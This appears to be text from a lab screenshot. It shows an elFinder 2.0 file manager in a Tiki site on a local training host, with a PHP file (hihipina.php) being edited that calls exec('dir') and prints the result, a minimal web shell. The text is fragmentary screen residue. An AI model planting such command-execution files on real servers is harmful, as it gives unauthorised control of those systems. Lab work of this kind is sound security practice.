 bl4kduk.cnsc.local/tiki/CHAN
elFinder 2.0
PLAYING
bl4kduk.cnsc.local/tiki/CHAN
bl4kduk.cnsc.local/tiki//vend
bl4kduk.cnsc.local/tiki/vendor_extra/elfinder/elfinder.html#elf_l1_XA
hihipina.php
files
Microsoft
Windows
PowerShell
Microsof
<?php
$output=null;
$retval=null;
exec('dir', $output);
print_r($output);
?>
Cancel
Save & Close
Save